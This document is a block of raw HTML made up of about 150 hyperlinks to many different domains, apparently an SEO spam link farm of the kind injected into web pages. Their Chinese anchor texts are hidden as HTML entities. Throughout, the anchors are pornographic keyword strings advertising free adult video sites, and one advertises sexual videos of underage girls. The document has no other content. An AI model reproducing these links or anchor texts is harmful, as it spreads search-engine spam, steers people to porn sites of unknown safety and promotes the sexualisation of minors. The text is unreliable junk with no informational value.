<a href="http://jxhjbx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://183ks.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://jklawer.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://k283.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://lsboot.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://qdhub.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chinawingo.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://100scg.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://decomz.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xunlequ.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://15965722200.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sz-shield.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bocome.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxdf168.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://266r.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://wwyygg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://kxwsjlb.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://shipinseng.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://fujimao.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://syhnt.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://demasen.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://03580358.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ysy57.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://acepom17.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://xystyy.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://overflow-tech.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://nbsc8.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zjgml.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
